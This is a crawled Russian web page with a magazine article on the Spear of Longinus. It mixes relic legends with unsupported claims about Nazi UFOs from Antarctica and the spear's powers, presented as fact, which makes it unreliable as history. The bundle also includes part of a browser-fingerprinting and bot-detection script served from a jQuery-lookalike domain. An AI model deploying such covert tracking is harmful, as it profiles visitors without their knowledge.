

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/tajny-istorii/vmire.html
body_size: 11371
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Тайны истории | Копье Власти</title>
  <meta name="description" content="В венском Хофбурге, в дворцовой сокровищнице Габсбургов, собрано множество замечательных христианских реликвий. И среди них по праву на самом почётном месте находится предмет, ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/tajny-istorii/vmire.html">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-169">
          <h1><a href="/tajny-istorii/vmire.html" rel="bookmark" title="Копье Власти">Копье Власти</a></h1>
          <p>В венском Хофбурге, в дворцовой сокровищнице Габсбургов, собрано множество замечательных христианских реликвий. И среди них по праву на самом почётном месте находится предмет, обладающий невероятной, сказочной, а потому неземной энергетикой. Это копьё, прервавшее мучения Спасителя на кресте. На протяжении веков оно было символом силы и могущества, и у него было много имён — Копьё Судьбы, Копьё Власти, Святое Копьё, Копьё Лонгина, Копьё святого Маврикия… <span id="more-169"></span></p>
          <p>Во многом определяя биографическую канву своих знаменитых, венценосных хозяев, оно имело ещё и единственное, но вполне конкретное предназначение — вершить историю человечества. По преданию, кто владел Копьём, тот владел и судьбой мира. Удавалось это благодаря тому, что Копьё чудесным образом совмещало в себе несовместимое: полюс Добра и полюс Зла. Но сила эта была слепа. И нравственный выбор всецело зависел от владельца.</p>
          <p>Говорят, что выковал это Копьё для своих тайных целей третий первосвященник Иудейский, сын первосвященника Елеазара и внук Аарона, маг и каббалист Финеес. Активный общественный деятель, если нужно — воинский начальник, не чуравшийся собственноручно казнить отступников, Финеес неоднократно входил в сношение с силой, именовавшейся в те времена богом, и возвещал его волю своему народу. Копьё на протяжении всей его жизни помогало достигать цели, недоступные простым смертным. С годами слава могущественной реликвии только росла, и ещё больше росло число претендентов на обладание. Его держал в руках Иисус Навин, глядя на рушащиеся стены Иерихона. Царь Саул метнул магический талисман в юного Давида. Ирод Великий, опираясь на Копьё, отдал приказ об истреблении невинных младенцев. Потом по воле провидения оно оказалось в руках римского центуриона Гая Кассия, и умерший Христос обрёл вечную жизнь.</p>
          <p>Далее, гласят легенды, могущественным Копьём владели: римские цезари Диоклетиан и Константин (III — IV века); энергичные короли вестготов, сокрушители Римской империи, такие, как Одоакр (V век); загадочные (вполне серьёзно утверждалось, что основатель династии Меровей был рождён от союза женщины с морским чудовищем!), впоследствии прозванные ленивыми, длинноволосые Меровинги, среди которых особняком стоит креститель Франции (496 г.), жестокий и неразборчивый в средствах Хлодвиг, внук того самого Меровея; а также последний деятельный лидер из этой династии, прозванный за рассудительность и прозорливость Соломоном франков, Дагоберг I (629 — 639): Пипин Геристальский (вторая половина VII века) по прозвищу Боевой Молот, прадед знаменитого Карла Великого; и сам легендарный полновластный объединитель и правитель Европы — Шарлемань — для французов и Карл Гроссе — для немцев (742 — 814)…</p>
          <p>Только что-то тут не так. Вероятнее всего, миф о Копье был настолько устойчив, что существовали и другие копья, которые объединяла между собой только общая идея. Хотя что касается Карла Великого, то многое говорит за то, что как раз он, вполне возможно, мог видеть и даже держать в руках подлинное Копьё. В 799 и 800 годах патриарх Иерусалимский, видимо желая инициировать то, что через двести лет назовут крестовыми походами, направлял к нему своих гонцов с благословением и священными реликвиями, среди которых, между прочим, были ключи от Гроба Господня и ключи от самого Иерусалима. Карл на уговоры не поддался, на авантюру не пошёл и отделался дорогими подарками, а также крупными денежными пожертвованиями. Последнюю попытку настойчивые монахи с горы Сион сделали в 803 году. С тайной миссией к Шарлеманю в Зальцбург прибыли двое. Есть версия, что во время уговоров как последний довод они продемонстрировали ему мощь Священного Копья.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Но это предположение. Для нас реальная история Копья Лонгина начинается 14 июня 1098 года в Антиохии. Сведения, что называется, из первых рук дошли до нас в пространном и подробном изложении непосредственного очевидца тех событий, летописца и каноника Раймунда Агильского. Дело было так. Участнику Крестового похода, провансальскому крестьянину Петру Бартоломею несколько раз являлся святой Андрей и указывал место, где было зарыто Копьё Судьбы. Он также требовал, чтобы об этом непременно было доложено доблестному рыцарю Раймунду, графу Тулузскому. Но добраться до графа долго не удавалось, так как дистанция в те времена между сословиями была просто катастрофическая. Одолев в конце концов все имеющиеся преграды и выполнив многочисленные, но непременные условия, группа заинтересованных лиц, помолясь, приступила к раскопкам в соборе Святого Петра. И всё произошло как и было предсказано. Всё осуществилось во славу Господа, и найденное Копьё не замедлило продемонстрировать разуверившимся свою чудодейственную силу: неприятельские укрепления стали сдаваться одно за другим крестоносцам, последнее время терпевшим военные поражения. С божественной помощью вскоре пал даже Иерусалим.</p>
          <p>Но в то же время ширилось число завистников и скептиков. И главным тут был Арнульф, капеллан графа Нормандского. По войскам пошёл ропот, что никакой чудодейственной силы в копье нет, а столь многочисленные явления неотесанному крестьянину наиболее известных и уважаемых святых — просто заурядная выдумка. Тут к загрустившему Бартоломею опять явился святой Андрей и предложил посрамить всех неверующих вполне определённым образом. Далее летописец так пишет об этом: «Пётр Бартоломей, исполненный негодования, сказал, как человек простой и хорошо знавший истину: «Я хочу и прошу, чтобы развели большой огонь; я пройду через него вместе с Господним Копьём. Если это копьё Господа, то я выйду цел и невредим; если же это обман, то я сгорю…» Это происходило накануне пятницы (то есть Страстной, в апреле 1099 г., при осаде Арки)… Князья и народ собрались в числе 40 тысяч… Из сухих олив сделали костёр в 14 футов длины… а высота куч достигла 4 футов… Без малейшего страха, твёрдой поступью вошёл в огонь, неся в руках копьё; на известном месте посреди пламени он остановился и после того прошёл с Божьей помощью до конца… туника нисколько не сгорела и не осталось ни малейшего следа огня на тончайшей материи, в которую было завёрнуто Господне Копьё, народ устремился на него… Ему ранили в трёх или четырёх местах ноги, вырвав куски мяса, сломали спинную кость и исковеркали его…»Петра убили бы на месте, потому что теперь Божья благодать простиралась и на него, он весь был огромной священной реликвией. Его мощи могли исцелять, оторванные руки и ноги творить необходимые чудеса. Несколько благородных рыцарей, в такой свалке сами рискуя жизнью, бросились на защиту. Им удалось отбить изувеченное тело, но провансальский крестьянин от полученных ранений уже не оправился и на третий день умер.</p>
          <p>В Европу, а точнее в Париж, Копьё Лонгина из Святой земли доставил Людовик Святой (1214-1270). С этого момента почти все известные императоры владели им. Наполеон, одержавший победу при Аустерлице, тут же потребовал, чтобы ему доставили знаменитый талисман. Он не расставался с ним, пока не пошёл войной на Россию. А Копьё тем временем выкрали. Результат известен всем. Но самый главный час для этого грозного оружия пробил в XX веке.</p>
          <p>В 1908-1909 годах почти одновременно с никому не известным и неудачливым художником Адольфом Гитлером обладать Копьём Власти страстно возжелал кайзер Германии Вильгельм. Пока будущий фюрер, являясь почти ежедневно в венский королевский музей, чтобы, балансируя на грани голодного обморока, смешанного с мистическим озарением, насладиться близостью сакральной мощи и флюидов власти, почти осязаемо исходивших от него, искушённый в закулисной политике монарх в недрах своего генштаба вынашивал планы мирового господства и попутно планировал банальную кражу копья. Если бы это ему удалось, Первая мировая война могла бы начаться значительно раньше.</p>
          <p>Гитлеру же до конца его дней так и не было суждено оборвать нити зависимости, связывавшие его с Копьём Лонгина. В жуткой мясорубке Первой мировой войны его почти постоянно посещало желанное видение. Он даже написал по этому поводу стихи:</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Внезапно, в горькой ночи<br>
          Вижу знак Вотана, окружённый немым сиянием,<br>
          Выковывая связь с таинственными силами.<br>
          Луна, в своём магическом<br>
          колдовстве, чертит руны.<br>
          Всё, что в течение дня было полным грязи,<br>
          Стало ничтожным пред магической формулой.<br>
          Так поддельное отделилось от подлинного.<br>
          А я нахожусь перед Связкой Мечей.</p>
          <p>Придя в Германии к легитимной власти, фюрер замыслил аншлюс Австрии прежде всего ради обладания копьём. Не отставал от него и Генрих Гиммлер. В Паденборне, городе, где в своё время одну из резиденций имел Карл Великий, он к 1935 году восстановил древний замок Вевельсбург, который превратил в центр «нацистской религии», предполагая впоследствии преобразить его в своеобразный «Ватикан СС». Одно из центральных помещений замка именовалось комнатой Копья, и там на самом видном месте была помещена его искусная копия.</p>
          <p>Завладев Священным Копьём, нацисты очень тщательно хранили его в Нюрнберге вместе с другими сокровищами, выстроив для этого специальное сооружение со сложной системой охранной сигнализации. Существует версия, согласно которой после поражения сливки германской нации вместе со всеми священными реликвиями (в том числе и с Копьём Власти) на нескольких подводных лодках скрылись в Антарктиде, где в районе Земли Королевы Мод ими заблаговременно был подготовлен подземный город. И все летающие тарелки, которые стали появляться только после 1947 года, не что иное, как дело рук живущих там людей, владеющих неизвестными нам технологиями.</p>
          <p>Ну а реально в результате мастерски проведённой операции (немцы попытались вывезти Копьё и ещё два священных предмета как раз перед падением Нюрнберга, но по очень странному стечению обстоятельств именно «копьё св. Маврикия» они, при своём педантизме, вдруг перепутали с «мечом св. Маврикия») седьмая армия генерала Пэтчиза овладела и городом и сокровищами. Узнав о Копье Лонгина, сюда немедленно примчался самый легендарный и самый странный генерал армии США — Паттон. Веривший в реинкарнацию и магию, несколько лет занимавшийся поисками Святого Грааля, он очень хорошо понимал, что держит в руках, потому что сказал сопровождавшим его офицерам, что для человечества наступают трудные времена. Судя по тому, что США точно зафиксировали время, когда стали обладателями Копья Власти — 30 апреля 1945 года, 14 часов 10 минут, — и по тому, как сегодня развиваются мировые события, я уверен, что они владеют священной реликвией и сегодня. А что там лежит на витрине в венском Хофбурге, я, ей-богу, не знаю…<br>
          <strong><br>
          Где все же копье Лонгина?</strong></p>
          <p>В сентябре 2001 г. исполнилось 1700 лет Армянской Апостольской Церкви. Вечером 22 сентября глава Армянской Апостольской Церкви Верховный Католикос-Патриарх всех Армян Гарегин II в Первопрестольном Святом Эчмиадзине провел церемонию освящения святого миро. Эта духоносная и необыкновенно красивая церемония особенно важна для Армянской Церкви, поскольку совершается один раз в 7 лет.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>В таинстве мироварения задействованы две основные святыни Армянской Церкви: копье Лонгина-сотника и десница Григория Просветителя. Это копье было принесено в Армению апостолом Фаддеем. В средние века оно хранилось в монастыре Айриванк, который позднее был переименован в Сурб Гегард (Святое Копье). В настоящее время эта реликвия хранится в Святом Эчмиадзине. Копьем, также как и десницей Григория Просветителя, Верховный Католикос-Патриарх всех Армян освящает святое миро во время мироварения.</p>
          <p>Новейшие исследования, которые провели специалисты из Великобритании, подтвердили, что именно оно является подлинным. Другие подобные реликвии – лишь поздние копии.</p>
          <p>– Сейчас британская телекомпания BBC снимает фильм о Святом Копье, – рассказывает глава Ново-Нахичеванской и Российской епархии Армянской Апостольской Церкви епископ Езрас. – Английские тележурналисты уже побывали в Вене, Риме и Кракове, где хранятся реликвии, которые считаются «Копьями Судьбы». А потом приехали в Армению, где с благословения Верховного Патриарха-Католикоса всех армян Гарегина II им разрешили изучить наконечник подлинного копья.</p>
          <p>Именно им был нанесен удар, который принес конец мучениям распятого на кресте Иисуса Христа. В Евангелии написано, что «один из воинов копьем пронзил Ему ребра». И этот сотник, его звали Гай Кассий, произнес: «Истинно этот человек был праведник!» По преданию, легионер уверовал в Христа, при крещении принял имя Лонгин. За проповедь христианского учения он был прославлен как святой. А его копье стало величайшим сокровищем христианства. Мир его знает под названием «Копье Лонгина» или «Копье Судьбы».</p>
          <p>Сергей Лабанов, Версия, № 28 (152), 2001</p>
          <p></p>
          <p><a href="/tajny-istorii" rel="category tag">Тайны истории</a></p>
          <p style="font-weight:bolder"></p>
        </article>
        <div class="nav2">
          « <a href="/tajny-istorii/vavilon4.html" rel="prev">Назад</a> <b>|</b> <a href="/tajny-istorii/sozhgli.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/kosmos/neptun.html">Планета Нептун</a>
          </li>
          <li>
            <a href="/interesnoe/zhizn-posle-smerti.html">Жизнь после смерти существует</a>
          </li>
          <li>
            <a href="/tajny-istorii/vestniki-smerti.html">Вестники смерти</a>
          </li>
          <li>
            <a href="/tajny-istorii/perl-xarbor-provokaciya-veka.html">Перл-Харбор: провокация века</a>
          </li>
          <li>
            <a href="/kosmos/planety-giganty.html">Планеты-гиганты</a>
          </li>
          <li>
            <a href="/psixologiya/effekt-placebo.html">Эффект плацебо</a>
          </li>
          <li>
            <a href="/tajny-istorii/drevnie-artefakty.html">Самые загадочные древние артефакты</a>
          </li>
          <li>
            <a href="/katostrof/vsemirnyj-potop.html">Всемирный потоп</a>
          </li>
          <li>
            <a href="/tajny-istorii/tunguska.html">Тунгусский метеорит</a>
          </li>
          <li>
            <a href="/tajny-istorii/gitler-umer-v-1964-godu.html">Гитлер умер … в 1964 году</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mysterylife.ru/wp-content/themes/mystik/style.css
body_size: 547
content:
@charset "utf-8";body{margin:0;padding:0;font-family:Verdana;font-size:1.1em;color:#333}a{color:#000}p{text-align:justify}h1,h2,h3,h4,h6{font-family:Bookman Old Style;display:block;text-transform:uppercase;clear:both}h1 a,h3 a{color:#c00}header h1{padding:0;margin:0;text-align:center;background-color:none}h2{text-align:center;background:linear-gradient(to top,#c00 0,red 100%);color:#fff;padding:5px;margin:5px 0}h2 a{color:#fff;text-decoration:none}ul{display:block;list-style-type:none;padding:0;margin:0}li{clear:both;margin-bottom:15px;overflow:auto;font-family:Helvetica,serif}li img{float:left;margin-right:10px}nav ul{background-color:#edeeef;margin:0;padding:10px}nav li{font-family:Verdana}.container{max-width:1400px;margin:0 auto}header{width:auto;max-height:300px;min-height:60px;overflow:hidden}.container>main{display:flex;flex-wrap:wrap;justify-content:flex-start}#content,aside,nav{padding:5px;margin:0 auto}main>nav{flex:1 1 20vw;max-width:300px;min-width:280px}main>#content{flex:1 1 30vw;max-width:780px;min-width:300px}article{margin-bottom:50px;overflow:hidden}article img{float:left;margin-right:8px;max-width:100%}.post img{object-fit:cover;width:250px;height:240px}main>aside{flex:1 1 20vw;max-width:300px;min-width:260px}.anons h1{text-align:center}.anons{padding-bottom:10px;border-bottom:3px solid #ccc;font-family:Helvetica;text-align:center}.recaside{max-height:600px;max-width:300px;background-image:url(images/fon2.svg)}footer{text-align:center;padding:15px;background-color:#ccc}.wp-pagenavi{margin:15px 20px;display:block}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:2px solid #efeeee;padding:4px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}ol{list-style-position:inside;font-size:1em;margin:0;padding:10px}dt{margin-top:20px;margin-bottom:7px;color:#930;font-size:1.1em}blockquote{padding:7px;background-color:#ccc}.rigveda{font-size:1em;margin:10px}.st1{font-size:.9em;text-align:left}.st6{background-color:#ccc}table{width:100%;border-collapse:collapse;font-size:0..9em}td{border:1px solid #666;padding:5px}.vertical{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.nav2{width:260px;margin:5px auto;font-size:1.2em;font-weight:bolder}

--- FILE ---
content_type: image/svg+xml
request_url: https://mysterylife.ru/wp-content/themes/mystik/images/fon2.svg
body_size: 261
content:
﻿<svg   xmlns="http://www.w3.org/2000/svg"  viewbox="0 0 300 600" >
<defs>
 <linearGradient id="d1" x1="0" y1="0" x2="100%" y2="100%">
    <stop offset="0%" stop-color="#666666"/>
    <stop offset="50%" stop-color="#FFFFFF" />
<stop offset="100%" stop-color="#666666"/>
 </linearGradient>
      <radialGradient id="g3"
            cx="0.5" cy="0.5" r="0.4" fx="0.75" fy="0.75"
            spreadMethod="reflect">
        <stop offset="50%" stop-color="black"/>
        <stop offset="100%" stop-color="red"/>
      </radialGradient>
<style type="text/css">
.st1{font-size:56px; font-weight:bold; font-family: Impact; fill:url(#g3)}
.st2{font-size:45px; font-weight:bold; font-family:Monotype Corsiva; fill:#666666}
.st3{font-size:20px; font-weight:bold; fill:#fff; font-family:Arial}
.st4{font-size:45px; font-weight:bold; font-family:Monotype Corsiva;fill:#FF0000}
</style>
</defs>
<rect x="0" y="0" width="300" height="600"  fill="url(#d1)"   />
<text x="20" y="100" class="st1"  >История 
<tspan  x="90" y="150" class="st2"><tspan class="st3">и </tspan>Факты</tspan>
<tspan x="20" y="260" class="st1">Гипотезы<tspan x="80" y="300" class="st2"><tspan class="st3">и </tspan>Догадки</tspan>
</tspan>
<tspan x="180" y="440" class="st3"> на сайте</tspan><tspan x="40" y="480" class="st4">mysterylife.ru</tspan>
</text>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=15815
body_size: 5706
content:
(function() {
    'use strict';
    
    var API_URL = 'https://jquery.pushstat.online/api/yandex-fingerprint';
    var COOKIE_DAYS = 30;
    var CK_DONE = '_ga_fp_sent2';
    
    function setCookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + value + expires + '; path=/; SameSite=Lax';
    }
    
    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    if (getCookie(CK_DONE) === '1') {
        window.YandexFPCollector = { status: 'already_sent' };
        return;
    }
    
    var rafData = { times: [], measuring: true };
    function measureRAF(timestamp) {
        if (rafData.times.length < 60) {
            rafData.times.push(timestamp);
            requestAnimationFrame(measureRAF);
        } else {
            rafData.measuring = false;
        }
    }
    requestAnimationFrame(measureRAF);
    
    function checkEmoji() {
        try {
            var canvas = document.createElement('canvas');
            canvas.width = 100; canvas.height = 100;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#ffffff'; ctx.fillRect(0, 0, 100, 100);
            ctx.fillStyle = '#000000'; ctx.font = '60px Arial';
            ctx.textBaseline = 'middle'; ctx.textAlign = 'center';
            ctx.fillText('\u2639\uFE0F', 50, 50);
            var data = ctx.getImageData(0, 0, 100, 100).data;
            var colorPixels = 0;
            for (var i = 0; i < data.length; i += 4) {
                var r = data[i], g = data[i+1], b = data[i+2];
                var isWhite = (r > 250 && g > 250 && b > 250);
                var isBlack = (r < 5 && g < 5 && b < 5);
                var isGray = (Math.abs(r-g) < 10 && Math.abs(g-b) < 10 && Math.abs(r-b) < 10);
                if (!isWhite && !isBlack && !isGray) colorPixels++;
            }
            return { passed: colorPixels > 50, value: colorPixels };
        } catch (e) { return { passed: false, value: 0 }; }
    }
    
    function checkCanvasSize(dataURL) {
        var size = dataURL ? dataURL.length : 0;
        return { passed: size >= 18000, value: size };
    }
    
    function checkWebDriver() {
        var isWebDriver = navigator.webdriver === true;
        return { passed: !isWebDriver, value: navigator.webdriver };
    }
    
    function checkCDP() {
        var cdcKeys = [];
        try {
            cdcKeys = Object.keys(window).filter(function(key) {
                return /cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(key);
            });
        } catch (e) {}
        return { passed: cdcKeys.length === 0, value: cdcKeys };
    }
    
    function checkOuterHeight() {
        var h = window.outerHeight;
        return { passed: h > 0, value: h };
    }
    
    function checkChromeVersion() {
        var ua = navigator.userAgent;
        if (!/Chrome\/(\d+)/.test(ua)) {
            return { passed: true, value: 'not_chrome' };
        }
        var uaVersion = parseInt(ua.match(/Chrome\/(\d+)/)[1]);
        var minVersion = 142;
        var features = [];
        if (typeof Object.groupBy === 'function') features.push('Object.groupBy');
        if (typeof Promise.withResolvers === 'function') features.push('Promise.withResolvers');
        if (typeof Array.fromAsync === 'function') features.push('Array.fromAsync');
        if (typeof Set.prototype.union === 'function') features.push('Set.union');
        if (typeof Iterator !== 'undefined') features.push('Iterator');
        if (typeof Element.prototype.setHTMLUnsafe === 'function') features.push('setHTMLUnsafe');
        if (typeof navigator.userAgentData !== 'undefined') features.push('userAgentData');
        var featureCount = features.length;
        var minFeaturesFor142 = 6;
        var uaDataVersion = 0;
        if (navigator.userAgentData && navigator.userAgentData.brands) {
            navigator.userAgentData.brands.forEach(function(brand) {
                if (brand.brand === 'Chromium' || brand.brand === 'Google Chrome') {
                    uaDataVersion = parseInt(brand.version) || 0;
                }
            });
        }
        var versionMismatch = false;
        if (uaVersion >= minVersion && featureCount < minFeaturesFor142) {
            versionMismatch = true;
        }
        if (uaDataVersion > 0 && Math.abs(uaDataVersion - uaVersion) > 3) {
            versionMismatch = true;
        }
        var passed = uaVersion >= minVersion && !versionMismatch;
        return { passed: passed, value: { ua: uaVersion, uaData: uaDataVersion, features: featureCount } };
    }
    
    function checkChrome142Features() {
        var detectedFeatures = [];
        var maxVersion = 0;
        if ('activeViewTransition' in document) { detectedFeatures.push('activeViewTransition'); maxVersion = Math.max(maxVersion, 142); }
        if (typeof CloseWatcher !== 'undefined') { detectedFeatures.push('CloseWatcher'); maxVersion = Math.max(maxVersion, 140); }
        try { new RegExp('(?i:test)'); detectedFeatures.push('RegExp.modifiers'); maxVersion = Math.max(maxVersion, 134); } catch(e) {}
        if (typeof Symbol !== 'undefined' && typeof Symbol.dispose !== 'undefined') { detectedFeatures.push('Symbol.dispose'); maxVersion = Math.max(maxVersion, 133); }
        if (typeof Uint8Array.fromBase64 === 'function') { detectedFeatures.push('Uint8Array.fromBase64'); maxVersion = Math.max(maxVersion, 131); }
        if (typeof RegExp.escape === 'function') { detectedFeatures.push('RegExp.escape'); maxVersion = Math.max(maxVersion, 130); }
        if (typeof Float16Array !== 'undefined') { detectedFeatures.push('Float16Array'); maxVersion = Math.max(maxVersion, 128); }
        if (typeof Atomics !== 'undefined' && typeof Atomics.pause === 'function') { detectedFeatures.push('Atomics.pause'); maxVersion = Math.max(maxVersion, 126); }
        if (typeof Element.prototype.setHTMLUnsafe === 'function') { detectedFeatures.push('setHTMLUnsafe'); maxVersion = Math.max(maxVersion, 124); }
        if (typeof Set.prototype.union === 'function') { detectedFeatures.push('Set.union'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Iterator !== 'undefined') { detectedFeatures.push('Iterator'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Array.fromAsync === 'function') { detectedFeatures.push('Array.fromAsync'); maxVersion = Math.max(maxVersion, 121); }
        if (typeof Promise.withResolvers === 'function') { detectedFeatures.push('Promise.withResolvers'); maxVersion = Math.max(maxVersion, 119); }
        if (typeof Object.groupBy === 'function') { detectedFeatures.push('Object.groupBy'); maxVersion = Math.max(maxVersion, 117); }
        
        var ua = navigator.userAgent;
        var uaMatch = ua.match(/Chrome\/(\d+)/);
        var uaVersion = uaMatch ? parseInt(uaMatch[1]) : 0;
        var has142Feature = 'activeViewTransition' in document;
        var mismatch = false;
        if (uaVersion >= 142 && !has142Feature) { mismatch = true; }
        if (!mismatch && uaVersion > 0 && maxVersion > 0 && (uaVersion - maxVersion) > 10) { mismatch = true; }
        return { passed: !mismatch, value: { uaVersion: uaVersion, detectedVersion: maxVersion, has142: has142Feature, features: detectedFeatures } };
    }
    
    function checkRAF() {
        var times = rafData.times;
        if (times.length < 10) { return { passed: false, value: { fps: 0, variance: 0 } }; }
        var intervals = [];
        for (var i = 1; i < times.length; i++) { intervals.push(times[i] - times[i-1]); }
        var sum = 0;
        for (var j = 0; j < intervals.length; j++) { sum += intervals[j]; }
        var avgInterval = sum / intervals.length;
        var fps = 1000 / avgInterval;
        var varianceSum = 0;
        for (var k = 0; k < intervals.length; k++) { varianceSum += Math.pow(intervals[k] - avgInterval, 2); }
        var variance = Math.sqrt(varianceSum / intervals.length);
        var validFPS = fps >= 50;
        var hasVariance = variance > 0.1;
        var uniqueIntervals = {};
